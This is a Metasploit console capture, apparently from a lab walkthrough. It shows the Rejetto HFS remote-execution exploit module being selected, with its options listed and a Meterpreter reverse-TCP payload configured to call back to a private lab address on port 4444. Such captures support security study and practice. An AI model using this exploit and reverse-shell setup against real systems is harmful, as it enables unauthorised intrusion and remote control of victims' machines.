 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > options

Module options (exploit/windows/http/rejetto_hfs_exec):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               no        Seconds to wait before terminating web server
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
                                         s/using-metasploit.html
   RPORT      80               yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on th
                                         e local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /                yes       The path of the web application
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.233.132  yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port